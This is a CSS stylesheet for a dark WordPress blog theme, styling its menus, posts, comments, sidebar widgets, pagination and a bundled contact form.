	list-style: none;
	margin: 0;
	padding: 0;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}/* http://sonspring.com/journal/clearing-floats */

body{ color:#fff; line-height:16px; font:14px/16px 'BitstreamVeraSansRoman', Verdana, Geneva, sans-serif; word-wrap:break-word; }

a,a:visited,a:focus{ color:#fff; text-decoration:none; }
a:hover{ text-decoration:underline; }

/* Defaults */
h1, h2, h3, h4, h5, h6{ font-family:'PTSansItalic', Georgia, "Times New Roman", Times, serif; font-weight:normal; }
h1{font-size:30px;line-height:30px;} h2{font-size:24px;line-height:24px;} h3{font-size:20px;line-height:20px;} h4{font-size:18px;line-height:18px;} h5{font-size:14px;line-height:14px;} h6{font-size:12px;line-height:12px;}

input, select, textarea{font-size:12px; color:#7a7a7a;}
input[type=text], input[type=password], select, textarea{padding:5px; border:3px solid #c5c5c5;}
textarea{overflow:auto;}

/* Hyperlinks */

h1 a:link, h1 a:visited, h2 a:link, h2 a:visited, h3 a:link, h3 a:visited,
h4 a:link, h4 a:visited, h5 a:link, h5 a:visited, h6 a:link, h6 a:visited{ text-decoration:none; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{text-decoration:underline;}

.sticky{background:url(images/ten.png);}
#main_content_section_maglite .sticky, #main_content_section_mag .sticky{background:none;}
.gallery-caption{}
.bypostauthor{}

/* General settings */
#wrapper_one{ margin:0 auto; width:100%; overflow: auto; padding:0;}
#wrapper_two{ margin:0 auto; width:100%; overflow: auto; padding:0;}

#wrapper_four{ margin:0 auto; width:100%; overflow: auto; padding:0;}


#top_menu {
	width:960px;
	height:75px;
	margin:0 40px 0 0;
}
#top_menu_left {
	float:right;
	height:60px;
	width:10px;
}
#top_menu_middle {
	float:right;
	overflow:auto;
}
#top_menu_right {
	float:right;
	width:9px;
}
#rss {
	float:right;
	overflow:auto;
}
#rss p{
	margin:5px 0 0 5px;
	padding:7px 0 0 0;	
}


#logo_section_container {
	width:100%;
	overflow:auto;	
	padding:15px 0;
}

.logo_title {
	font:48px/48px 'ChunkFiveRegular', Georgia, "Times New Roman", Times, serif;
	margin:10px 0 0 20px;
}
.logo_title a{
	color:#fff;
	margin:0;
}
.logo_title a:hover{
	text-decoration:none;
}
.logo_desc {
	font:14px 'BitstreamVeraSansBoldOblique', Georgia, "Times New Roman", Times, serif;
	color:#ebebeb;
	margin:0 0 0 40px;
}
.logo_desc a{
	color:#ebebeb;
}
.logo_desc a:hover{
	text-decoration:none;
}

#header_ad p{
	margin:0;
	height:70px;
}
#header_ad p a{
	overflow:auto;
}
#header_ad p a img{
	border:0;
}


/*menu*/
#menu_section_container {
	width:100%;
	min-height:62px;	
	padding:10px 0 15px 0;
	background:url(images/darky/menu_cont_bg.png);
}


#menu{
	width:100%;
	font:13px 'TitilliumText22LRegular', Verdana, Geneva, sans-serif;
	position:relative;
	z-index:999;
	margin:0 auto;
	
}
.current-menu-item, .current_page_item {
	Background:#000 !important;	
}

#menu select {
	width:80%;
	margin:10px auto;
	background:none;
	border:1px solid #000;
}

#inner_content_section {
	width:94%;
	overflow:hidden;		
	margin:0 3% 0 3%;
}
#featured_section {
	width:100%;
	background:url(images/featured_slider_nav_bg.png) repeat-x top;
	height:350px;
}
#featured_section_cont {
	width:100%;
	background:url(images/darky/featured_slider_nav_cont_bg3.png) repeat, url(images/darky/featured_slider_nav_cont_bg.png) repeat;	
	overflow:auto;
}
.slider_container {
	width:100%;
	overflow:auto;
}
#footer_section_cont {
	width:100%;
	background:#201f1f;	
	overflow:auto;		
}
#footer_widget_section_cont {
	width:100%;
	background:#353535;	
	overflow:auto;		
}



#sidebar_search_social {
	width:100%;
	padding:10px 0 20px 0;
	background:url(images/darky/five.png);
	overflow:auto;
	margin:0 0 15px 0;
}


#social_section {
	width:85.294117647058823529%;
	overflow:hidden;
	margin:0 auto;
}
#social_section ul {
	width:100%;
	margin:0;
	padding:0;
}
#social_section ul li{
	float:left;
	margin:5px 0 0 0;
	padding:0;
}

.header_social_icons ul {
	width:100%;
	margin:0;
	padding:0;
}
.header_social_icons ul li{
	float:right;
	margin:5px 5px 0 0;
	padding:0;
}

.seach_section {
	width:100%;
	overflow:auto;
}




.widget .seach_section {
	width:100%;
	overflow:auto;
	margin:10px 0;
}


#sidebar_facebook {
	width:94.117647058823529412%;
	margin:0 2.9411764705882352941%;
	background:url(images/sidebar_facebook.png) no-repeat center right;
	overflow:auto;
	border-bottom:1px solid #000;
	
}
#sidebar_facebook p {
	margin:5% 50px 5% 0;
	text-align:right;
}
#sidebar_facebook p a{
	font:18px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-decoration:none;
	color:#fff;
}
#sidebar_twitter {
	width:94.117647058823529412%;
	margin:0 2.9411764705882352941%;
	background:url(images/sidebar_twitter.png) no-repeat center right;
	overflow:auto;
	border-bottom:1px solid #000;	
}
#sidebar_twitter_updates {
	width:100%;	
}
#sidebar_twitter p {
	margin:5% 50px 5% 0;
	text-align:right;
}
#sidebar_twitter p a{
	font:18px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-decoration:none;
	color:#fff;
}
#twitter_update_list_1985 {
	width:82.352941176470588235%;
	padding:8.8235294117647058824%;
}
#twitter_update_list_1985 p{
	width:100%;
	overflow:hidden;
	margin:0;
	padding:0;
	font:16px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	line-height:15px;
	color:#fff;	
}
#twitter_update_list_1985 p.twittime{
	width:100%;
	overflow:hidden;
	margin:0 0 3.5714285714285714286% 0;
	padding:0;		
}
#twitter_update_list_1985 p a{
	font:16px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	color:#fff;
}
#twitter_update_list_1985 p a.twittertime {
	float:left;
	color:#d3262a;
	text-decoration:none;
}
#twitter_update_list_1985 p a.twittertime span{
	color:#6DCFF6;
	text-decoration:none;	
}
#facebook_updates {
	width:292px;
	padding:10px 0;
	margin:0 auto;
}
#sidebar {
	width:100%;
	background:url(images/darky/five.png);
	overflow:auto;
	margin:0;
	padding:15px 0 10px 0;	
}

/* pro */
.post-ratings img{
	margin:2px 2px 2px 0;
}
.actual_post {
	width:100%;
	margin:0;
}
.ta_meta_container {
	width:100%;
	background:url(images/darky/five.png);
	padding:5px 0 15px 0;
}

.actual_post_title {
	width:94.594594594594594595%;
	padding:10px 0;	
	margin:0 0 0 2.7027027027027027027%;		
}
.actual_post_title_page {
	width:94.594594594594594595%;
	padding:10px 0;	
	margin:0 0 0 2.7027027027027027027%;
}
.actual_post_title_page h2{
	color:#fff;
	line-height:36px;
	margin:0 0 5px 0;
	font-size:36px;

}
.actual_post_title h2{
	color:#fff;
	line-height:36px;
	margin:0 0 5px 0;
	font-size:36px;

}
.actual_post_title h2 a{
	color:#fff;
}
.actual_post_title h2 a:visited{
	color:#fff;
}
.actual_post_author {
	width:94.594594594594594595%;
		
	border:1px solid #232323;
	border-right:0;
	border-left:0;
	overflow:auto;
	margin:0 0 0 2.7027027027027027027%;	
}
.actual_post_ratings {
	width:94.594594594594594595%;
	border:1px solid #232323;
	border-right:0;
	border-left:0;
	border-bottom:0;	
	overflow:auto;
	padding:2px 0;
	margin:0 0 0 2.7027027027027027027%;
}
.actual_post_author .actual_post_posted{
	float:left;
	width:80%;
	overflow:hidden;
	margin: 5px 0.952380952380952381% 5px 0.019047601904760190476%;
}
.actual_post_author .actual_post_posted span{
	margin:0 1.1904761904761904762%;
}
.actual_post_comments {
	float:left;
	color:#fff;
	margin: 4px 0 0 3.8095238095238095238%;
	font-style:italic;	
}
.metadata{
	width:94.594594594594594595%;
	font-size:11px;
	padding:6px 0 10px;
	margin:6px 0 -5px 2.7027027027027027027%;
	border-bottom:1px solid #232323;
}
.metadata .bot{
	height:4px;
	margin:6px 0 0;
	border-bottom:1px solid #232323;
}
.metadata p{
	line-height:normal;
	overflow:hidden;
	width:100%;
}
.metadata a{
}
.metadata .label{
	float:left;
	width:14.285714285714285714%;
	text-align:right;
	font-weight:bold;
	color:#9e0b0e;
	padding:0 1.5238095238095238095% 0 0;
}
.metadata .text{
	float:left;
	line-height:normal;
	width:78.095238095238095238%;
}
.bookmark_button_container {
	width:94.594594594594594595%;
	font-size:11px;
	padding:6px 0 10px;
	margin:6px 2.7027027027027027027% -5px 2.7027027027027027027%;
	border-bottom:1px solid #232323;
	min-height:75px;
}

.postmetadata{
	border:1px solid #232323;
	font-size:12px;
	background:#e5e5e5;
	margin:16px 0 0 0;
}
.post_entry {
	width:94.594594594594594595%;
	overflow:auto;
	padding:20px 2.7027027027027027027%;
}
.post_ad {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:center;
}
.post_ad img{
	margin:5px auto;
}
.post_ad_single {
	width:100%;
	overflow:auto;
	padding:10px 0;
}
.post_ad_single img{
	margin:5px 0 5px 1.9047619047619047619%;
}
.post_ad_single_300 {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:left;
}
.post_ad_single_468 {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:center;
}
.post_ad_single_300 img{
	margin:5px 0 5px 1.9047619047619047619%;
}
.post_author_bio {
	width:100%;
	background:url(images/darky/five.png);
	padding:15px 0;	
	overflow:auto;	
	margin:5px 0;	
}
.post_author_bio_bio {
	float:left;
	width:92.792792792792792793%;
	margin:0 3.6036036036036036036%;
}
.post_author_bio_bio_pic {
	float:left;
	width:88px;
	height:88px;	
	margin:5px 2% 0 0;
}
.post_author_bio_bio_pic img{
	width:88px;
	height:88px;	
}
.post_author_bio_bio_desc {
}
.post_author_bio_bio_desc p{
	margin:0 0 5px 2%;
}
.post_author_pic {
	font:24px 'PTSansItalic';
}
.post_author_bio_social {
	float:left;
	width:96.396396396396396396%;
	margin:10px 0 10px 0.9009009009009009009%;
}
.authors_website {
	float:left;
	width:167px;
	height:30px;
	background:url(images/authors_website.png) no-repeat;
	margin:0 0 10px 10px;
}
.authors_website p{
	font:14px 'PTSansItalic';
	color:#050505;
	margin:5px 0 0 15px
}
.authors_twitter {
	float:left;	
	width:167px;
	height:30px;
	background:url(images/authors_twitter.png) no-repeat;
	margin:0 0 10px 10px;	
}
.authors_twitter p{
	font:14px 'PTSansItalic';
	color:#050505;
	margin:5px 0 0 45px;	
}
.authors_facebook {
	float:left;	
	width:167px;
	height:30px;
	background:url(images/authors_facebook.png) no-repeat;
	margin:0 0 10px 10px;		
}
.authors_facebook p{
	font:14px 'PTSansItalic';
	color:#050505;
	margin:5px 0 0 40px;
}
.single_newsletter {
	width:100%;
	padding:5px 0;	
	overflow:auto;	
	margin:5px 0;
}
.single_newsletter_heading {
	width:96.396396396396396396%;
	min-height:48px;
	padding:5px 0;	
	background:url(images/single_rss.png) right center no-repeat;
}
.single_newsletter_heading p{
	font: 30px 'TitilliumText22LRegular';
	color:#050505;
	margin:5px 55px 0 0;
	text-align:right;
}
.single_social_share {
	width:100%;
	background:url(images/darky/five.png);
	padding:15px 0;	
	overflow:auto;	
	margin:5px 0;	
}
.single_social_share_buttons {
	width:78.378378378378378378%;
	margin:0 auto;
	overflow:auto;
}
.single_social_share_buttons p{
	float:left;
	width:57px;
	margin:0 2px;
	
}
.single_social_share_heading {
	width:92.792792792792792793%;
	background:url(images/darky/five.png);
	margin:0 auto;	
}
.single_social_share_heading p{
	font: 36px/36px 'TitilliumText22LRegular';
	color:#fff;
	text-align:center;
	padding:5px 0 10px 0;
}
.single_np {
	width:100%;
	padding:5px 0;	
	overflow:auto;	
}

.single_np_prev p{
	text-align:left;
	margin:0 0 10px 50px;
}

.single_np_next p{
	text-align:right;
	margin:0 50px 10px 0;	
}
.single_np_prev_np {
	font:18px 'PTSansRegular';
	color:#d3262a;
	text-align:left;
	margin:0 0 0 50px !important;
}
.single_np_next_np {
	font:18px 'PTSansRegular';
	color:#d3262a;
	text-align:right;
	margin:0 50px 0 0 !important;
}
.single_related {
	width:100%;
	padding:5px 0;	
	overflow:auto;	
}
.single_related_title {
	width:100%;
	padding:5px 0;	
	background:url(images/darky/five.png);
}
.single_related_title p{
	margin:0 0 0 4.5045045045045045045%;
	font: 36px 'TitilliumText22LRegular';
	color:#050505;
}
.single_related_posts {
	width:100%;
	padding:5% 0;		
	background:url(images/darky/five.png);	
}

.related_posts_single {
	overflow:auto;
}
.related_posts_single ol{
	width:90%;
	margin:0 auto;
	overflow:auto;
}
.related_posts_single ol li{
	float:left;
	width:100%;
	margin:5% 0;
}

.related_post_image img{
	max-width:100%;
}
	
.related_post_title {
	padding:0 0 4px 0;
}
.related_post_title a{
	color:#F26521;
	margin:0 0 7px 0;
	font:18px/18px 'PTSansRegular';
}
.no_comm_single {
	width:100%;
	padding:20px 0;
	text-align:center;		
}
.no_comm_single p{
	font:18px 'PTSansRegular';
	color:#d3262a;	
}


/* Full width page starts */
#main_content_section_full {
	float:left;
	width:96.80851063829787234%;
	margin:15px 0 15px 1.5957446808510638298%;
	background:url(images/darky/five.png);
}

#main_content_section_search {
	float:left;
	width:94%;
	margin:3%;
	background:url(images/darky/five.png);
	padding:3% 0;		
}

#main_content_section_search_title {
	float:left;
	width:94%;
	margin:3% 3% 0 3%;
	background:url(images/darky/five.png);
	padding:3% 0;
}

.main_content_section_search_title {
	color:rgba(255,0,0,1);
    margin: 0 7% 0 7%;
    width: 86%;	
}

.fouroh {
	overflow:auto;
	margin:10% 5%;
	width:90%;
	text-align:center;
}
.fouroh h2 {
	font:36px/36px 'ChunkFiveRegular';
	margin:15px auto;
	color:rgba(0,0,0,1);	
}
.fouroh p {
	font:18px/18px 'TitilliumText22LRegular';
	margin:15px auto;
	color:rgba(0,0,0,1);	
}
.fourohsearch {
	width:90%;
	margin:0 auto;
}

.ta_meta_container_full {
	width:100%;
	background:url(images/darky/five.png);
	padding:5px 0 15px 0;
}

.actual_post_title_page_full {
	width:95.604395604395604396%;
	margin:0 0 0 2.1978021978021978022%;
}

.actual_post_title_page_full h2{
	color:#fff;
	line-height:36px;
	margin:10px 0 10px 0;
	font-size:36px;

}

.post_entry_full {
	width:95.604395604395604396%;
	margin:0 0 0 2.1978021978021978022%;
	overflow:auto;
	padding:20px 0;
}
.post_ad_full {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:center;
}
.post_ad_full img{
	margin:5px auto;
}
.post_ad_single_full {
	width:100%;
	overflow:auto;
	padding:10px 0;
}
.post_ad_single_full img{
	margin:5px 0 5px 10px;
}
.post_ad_single_300_full {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:left;
}
.post_ad_single_300_full img{
	margin:5px 0 5px 10px;
}
/* Full width page ends */


/* entry */
.entry{
	width:100%;
	clear: both;
}
.entry a{
	text-decoration:underline;
}
.entry a:hover{
	text-decoration:none;
}
.entry p{
	margin:0 0 22px 0;
}
.entry h1{}  .entry h2{}  .entry h3{}  .entry h4{}  .entry h5{}  .entry h6{}
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{line-height:1.5em; margin: 0 0 15px 0; }

.entry ul{ margin: 0 0 20px 0; padding: 0 0 0 6%; }
.entry ul ul{ margin: 0; }
.entry ul li{	list-style-type: disc;  line-height: 1.5em;}
.entry ul ul li{ list-style-type: circle; }

.entry ol{ margin: 0 0 20px 0; padding: 0 0 0 6%; }
.entry ol ol{ margin: 0; }
.entry  ol li{ list-style-type: decimal;  line-height: 1.5em;}
.entry  ol li ol li{ list-style-type: lower-alpha; }

.entry .list_bookmarks{
	padding: 0;
}
.entry .list_bookmarks li.linkcat{
	list-style: none;
}
.entry .list_bookmarks li.linkcat li{
	list-style:disc;
}

.entry .more-link{
	background:url(images/btn_more.png) no-repeat 100% -25px;
	height:25px;
	float:left;
	padding:0 12px 0 0;
	color:#fff;
	font-weight:bold;
	font-size:13px;
	text-decoration:none;
}
.entry .more-link span{
	color:#F26522;
	text-decoration: none;
	border-bottom: 1px solid #F26522;
	padding-bottom: 2px; 
}

img.wp-smiley{ padding: 0; border: none; }

.entry .wp-caption{ padding: 5px; text-align:center; max-width: 96%; background:#232323;}
.entry .wp-caption img{ margin:0; padding:4px 0; background:none; border:0; max-width: 96%; }
.entry .wp-caption-text{ margin:0; padding:0; font-size:11px; text-align:center; }

.entry table{
	width: 100%;
	border: 1px solid #232323;
	border-collapse: collapse;
	margin: 0 0 15px 0;
}
.entry table td, .entry table th{
	border: 1px solid #232323;
	padding: 5px;
}
.entry table th{
	background: #232323;
}

/* Begin Images */
p img{
	padding: 0;
	max-width: 100%;
}
img.centered{
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignright, img.alignright, a img.alignright {
	float:right;
	margin:10px 0px 10px 16px;
}
.alignleft, img.alignleft, a img.alignleft {
	float:left;
	margin:10px 16px 10px 0;
}
.aligncenter, img.aligncenter, a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 15px;
}

/* Various Tags & Classes */
.entry acronym, .entry abbr, .entry span.caps{
	cursor: help;
}
.entry acronym, .entry abbr{
	border-bottom: 1px dashed #dfcfba;
}
.entry blockquote{
	margin: 15px 0 28px 1%;
	padding:0 0 0 7px;
	border-left:13px solid #232323;
}
.entry blockquote blockquote{
	margin: 10px 0 18px 1%;
	padding:0 0 0 7px;
	border-left:13px solid #6dcff6;
}
.entry blockquote cite{
	margin: 5px 0 0;
	display: block;
}
.center{
	text-align: center;
}
.hidden{
	display: none;
}
.nopost, .nocomments{
	text-align:center;
	padding: 20px 0 20px 0;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote cite {
	color: #666;
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #232323;
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #232323;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
.last{
	margin-right:0 !important;
	clear:right;
}
.clear{
	clear: both;
	line-height: 0;
}
/* Respond */
#respond{
	margin:25px 0 50px 7.2072072072072072072%;
	overflow:hidden;
	width:90.09009009009009009%;
}
.commentlist #respond{
	margin:0 0 20px 0;
}
#respond h3{
	font-size:30px;
	background:url(images/bgr_title.png) no-repeat 0 100%;
	width:100%;
	padding:0 0 20px;
	line-height:normal;
}
#reply-title small{
	display: block;
	padding: 5px 0 0 0;
	font-size: 14px;
	font-weight: normal;
}
#commentform p{
	width:100%;
	overflow:hidden;
	padding: 0 0 10px;
	margin: 0;
}
#commentform p a, #commentform p a{
	text-decoration:underline;
}
#commentform p a:hover{
	text-decoration:none;
}
#commentform p input{
	float:left;
}
#commentform p label{
	float:left;
	padding:10px 0 0 5px;
	margin:0 -20px 0 0;
}
#commentform .comment-form-comment label{
	float: none;
	clear: both;
	margin: 0;
	padding: 0;
	display: none;
}
#commentform input[type=text]{
	width: 45%;
	margin: 5px 5px 1px 0;
}
#commentform{
	margin: 5px 0 0 0;
}
#commentform textarea{
	width: 80%;
	height:100px;
	overflow:auto;
	margin:5px 0 0 0;
}
#commentform #submit{
	background:#000;
	border:0;
	font:13px Georgia, "Times New Roman", Times, serif;
	color:#fff;
	padding:10px 35px;
	cursor:pointer;
}
/* Comments*/
#comments{
	font-size:25px;
	width:90.09009009009009009%;
	font-style:italic;
	padding:0 0 20px;
	line-height:normal;
	margin:15px 0 0 7.2072072072072072072%;
}
.commentlist{
	width:90.09009009009009009%;
	margin:10% 0 10% 7.2072072072072072072%;
}
.commentlist li.comment{
	margin: 10% 0 3%;
	padding: 3% 3% 3% 5%;
	list-style: none;
	background:url(images/comments_bg.png) repeat;
	clear: both;
}
.commentlist li.trackback{
	margin: 3% 0 3%;
	padding: 3% 3% 3% 5%;
	list-style: none;
	background:url(images/comments_bg.png) repeat;
	clear: both;
}
.commentlist li.pingback{
	margin: 3% 0 3%;
	padding: 3% 3% 3% 5%;
	list-style: none;
	background:url(images/comments_bg.png) repeat;
	clear: both;
}
.commentlist li li{

}
.commentlist li li li{

}
.commentlist li li li li{

}
.commentlist .alt{
	margin: 10px 0 0 0;
}
.commentlist li ul{
	margin:0 -5px 0 5%;
}
.commentlist p{
	margin: -1% 1% 2% 0;
	font-size:12px;
	line-height:18px;
}
.commentlist .children{ padding: 0; }

.commentlist li.comment .entry{
	width: auto;
	clear: none;
	overflow: visible;
	padding: 1% 0 0 0;
}

.commentlist li.comment .entry li{
	padding: 0;
	margin: 0;
	background: none;
	border: 0;
}
.commentlist li.comment .entry ul{
	padding: 0;
	margin: 0 0 3% 6%;
	background: none;
	border: 0;
}
.commentlist li.comment .entry ul ul{
	margin: 0 0 1% 6%;
}
.commentlist li.comment .entry ol ul{
	margin: 0 0 1% 6%;
}
.commentlist li.comment .entry ol{
	padding: 0;
	margin: 0 0 3% 7%;
	background: none;
	border: 0;
}
.commentlist li.comment .entry ol ol{
	margin: 0 0 3% 7%;
}
.commentlist li.comment .entry ul ol{
	margin: 0 0 1% 7%;
}

.nocomments{
	text-align: center;
	margin: 0;
	padding: 0;
}
.commentmetadata{
	margin: 0 0 3% 0;
	display: block;
}
.commentmetadata a{
	font-weight:bold;
}
.commentlist .reply{
	overflow:hidden;
	margin:2% -1% 0;
}
.commentlist .reply a{
	background:#000;
	padding:1% 5%;
	color:#fff;
	float:right;
}
.commentlist .reply a:hover{
	text-decoration:none;
	background:#333;
}
.comment-author{
	padding: 0 0 0.4% 0;
}
.comment-author img{
	border:3px solid #868686;
	float:left;
	margin:0 2% 2% 0;
}
.commentlist .fn{
	font:20px 'PTSansItalic', Georgia, "Times New Roman", Times, serif;
	color:#fff;
	margin:0;
	text-transform:capitalize;
}
.commentlist .comment-author-admin .fn, .commentlist .comment-author-admin .fn a{
	color:#0380ff;
}
.commentlist .trackback .fn, .commentlist .pingback .fn{
	margin:0;
}
.commentlist .says{
	position:relative;
	font:13px Georgia, "Times New Roman", Times, serif;
}
.commentlist .avatar{
	position: relative;
	top: -15%;
	left: -2%;
}
.pagination2{
	margin: 0 0 10% 8%;
}
.pagination2 span {
	color:#fff;
	font-weight:bold;
}
.pagination2 a {
	color:#ED1C24;
	font-weight:bold;	
}
/* pagination */
.pagination{
	float:left;
	overflow:hidden;
	background:none;
	margin:30px 0 20px 2.7027027027027027027%;
	width:90%;
	padding:10px 5% 10px 0;
	text-align:right;
	border:1px solid #232323;
}
.pagination span, .pagination a{
	border:0px !important;
	display:inline-block;
	height:27px;
	margin:0 1px 0 0;
	line-height:27px;
	padding:0 2px;
}
.pagination .pages{
	padding:0 8px;
	margin:0 5px 0 0;
	color:#fff;
	background:#363636;
}
.pagination a:hover, .pagination .current{
	text-decoration:none;
	color:#fff;
	background:#9E0B0E;
}
.pagination .al{
	float: left;
	padding: 0 0 0 10px;
}
.pagination .ar{
	float: right;
	padding: 0 3px 0 0;
}
.pagination .al a, .pagination .ar a{
	padding:0 5px;
}

/* Sidebar */

.sidebar_widget {
	width:88.23529411764706%;
	margin:5% 5.882352941176471%;
	overflow:auto;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;		
}
.sidebar_widget_top {
	width:100%;
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0;
}
.sidebar_widget_bottom {
	width:100%;
	-webkit-border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	border-radius: 0 0 5px 5px;
}
.widget {
	width:100%;
	overflow:auto;
	background:url(images/darky/five.png);
	padding:0 0 3.33333333333333% 0;
	color:#fff;
}
.widgettitle {
	width:93.33333333333333%;
	overflow:auto;
	background:url(images/darky/five.png);
	font:24px 'TitilliumText22LRegular';
	padding:3.33333333333333%;
	color:#fff;
}
.widget ul {
	width:100%
	margin:1.666666666666667% 0 3.33333333333333% 0;
}
.widget ul li{
	width:81.666666666666667%;
	overflow:hidden;
	margin:0 6.666666666666667%;
	padding:3.33333333333333% 0 3.33333333333333% 5%;
	border-bottom:1px solid #232323;
}
.widget ul li a{
	color:#fff;
}
.widget ul li a:visited{
	color:#fff;
}
.widget ul ul a{
	color:#fff;
	font-size:11px;
}
.widget ul ul{
	width:95%;
	margin: 0 0 0 5%;
	padding:0;
}
.widget ul li ul li{
	padding: 1.304347826086957% 0 1.304347826086957% 4.347826086956522%;
	margin:0;
	border: 0;
	
}
.widget .last{
	background:none;
}
.textwidget{ padding: 5%; }
.textwidget p{ padding: 5%; }
.widget_tag_cloud div, .widget_calendar div{ }
/* Calendar */
#wp-calendar{width:90%;margin-bottom:3.33333333333333%;margin-left:3.33333333333333%;clear:both;padding:0;}
#wp-calendar caption{padding:3.33333333333333%;font:bold 16px Georgia, "Times New Roman", Times, serif; color:#fff;}
#wp-calendar th,#wp-calendar td{text-align:center;padding:3px 0;color:#fff;}
#wp-calendar td{background:transparent;}
#wp-calendar a{color:#fff;}
/* tag cloud */
.tagcloud {
	width:86.666666666666667%;
	margin:3.33333333333333% 6.666666666666667%;
}
.tagcloud a{
	color:#fff;
}
.widget_poll li{
	border:0;
	background: none;
}
.widget_poll li a{
display: block;
color: #fff;
margin: 10px 0 0 0;
text-decoration: underline;
}
.widget_poll li a:hover{
text-decoration: none;
}
.wp-polls {
	width:100%;
	margin:5% 0 0 0;	
	overflow:hidden;
	
}
.wp-polls ul li{
	background: none;
	margin:0 6.666666666666667%;
	padding:1.666666666666667% 0 1.666666666666667% 5%;
	color:#fff;	
	border-bottom:0;
}
.wp-polls p strong{
	font: 16px/16px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 
	color:#fff;	
}
.wp-polls p a{
	font:14px/16px 'BitstreamVeraSansRoman', Verdana, Geneva, sans-serif;		
	color:#fff;	

}
.wp-polls ul li label{
	margin:0 0 0 7px;
}
.wp-polls .Buttons {
	width:40%;
	height:10%;
	background:#000 !important;
	border:0 !important;
	font: 18px 'PTSansItalic', Georgia, "Times New Roman", Times, serif; 	
	margin:0 0 7px 0;	
}
.widget img {
    height: auto;
    max-width: 90%;
	margin:10px 5%;
}
.widget select {
    width: 90%;
	background:#242424;
	border:0;
	margin:10px 5%;
}
.widget .current-menu-item, .widget .current_page_item {
	background:none !important;	
}
/* pro */
/* Sidebar */


#footer_section .footerp{
	margin:2% 5%;
	color:#fff;
	width:90%;
}
#footer_section .footerp a{
	font-weight:bold;
	color:#fff;
}
#footer_section .footercredit {
	margin:2% 5%;
	color:#fff;
	width:90%;		
}
#footer_section .footercredit a{
	font-weight:bold;
	color:#fff;
}
.footerp .seach_section {
	float:left;
	width:100%;
	background:none !important;
}






/* ==================================================================
    Secure and Accessible PHP Contact Form v.2.0WP FIXED width
    ACCESSITES.CSS made by Mike Cherim - http://green-beast.com 
   Designed and built to work with the Accessites WordPress theme
================================================================== */

#gb_form_div { 
  text-align : left;
  width : 100%;
  font-family:Verdana, Geneva, sans-serif;
}

#gb_form_div p {
  margin-left : 12px;
}

#gb_form {
  text-align : left;
  background : transparent;
}

#gb_form_div a {
  text-decoration : underline;
}

#gb_form_div a:hover, #gb_form_div a:focus, #gb_form_div a:active {
  text-decoration : none;
}

fieldset { 
  border : 0;
  margin-top : 10px;
}

#gb_form legend, legend, #gb_form dt { 
  font-weight : bold; 
}

#gb_form legend {
  padding-top : 5px;
}

* html #gb_form legend {
  padding:0 0 10px 0;
}

#gb_form legend#mainlegend { 
  padding-top : 5px;
  padding-bottom : 10px;
  background:url(images/dotted_grey.gif) repeat-x bottom;
  width:100%;
}

* html #gb_form legend#mainlegend {
  margin-left : -5px;
}

#gb_form legend#mainlegend small { 
  font-size : 11px; 
  text-transform : uppercase;
}

#gb_form_div .formhead small a {
  font-size : 11px; 
  background-image : none;
  display : inline;
  padding : 0;
  margin : 0;
}

#gb_form_div .main_formhead, #gb_form_div .formhead {
  font-size : 12px; 
  color : #4c4c4c;
  width : 97%;
}

#gb_form_div .main_formhead {
  margin-left : -35px;
  text-indent: -9999px;
}

#gb_form_div label { 
  margin-top : 5px;
  margin-left : 20px;
  font-size:11px;
}

#gb_form_div input.short, #gb_form_div input.med, #gb_form_div select.med, #gb_form_div textarea.textbox, #gb_form_div textarea { 
  padding : 3px; 
  border : 5px solid #383838;
  background-color : #f3f3f3;
  font-size:13px;
  font-family:Arial, Helvetica, sans-serif;
  width : 60%;
  height : auto;
  margin:0 0 5px 20px;
}

#gb_form_div input.short {
  width : 7%;
}

#gb_form_div textarea.textbox, #gb_form_div textarea { 
  width : 80%;
  height : 220px;
  line-height : 1.5em;
}

#gb_form_div select.med {
  width : 60%;
}

#gb_form_div input.checkbox {
  cursor : default;
  background : transparent;
  border : 0;
  padding : 0; 
  margin : 0;
  width : 14px;
  height : 14px;
}

#gb_form_div input.button {
	background:#000;
	height:35px;
	border:0;
	border-right:1px solid #000;
	font:16px/35px Georgia, "Times New Roman", Times, serif;
	padding:0;
	color:#fff;
	padding:0 15px;
	cursor:pointer;
	clear:both;
	margin: 10px 0 0 20px;
}

#content #gb_form input.button {
  margin : 15px 5px 25px 20px;
  padding : 2px 15px 2px 15px;
}

* html #content #gb_form input.button {
  margin-left : -5px;
}

#gb_form_div span.error, #gb_form_div span.success, #gb_form_div dt { 
  font-weight : bold; 
}

#gb_form_div dt small, #gb_form_div .formhead span.success, span.success, dl#result_dl_blockq dt {
}

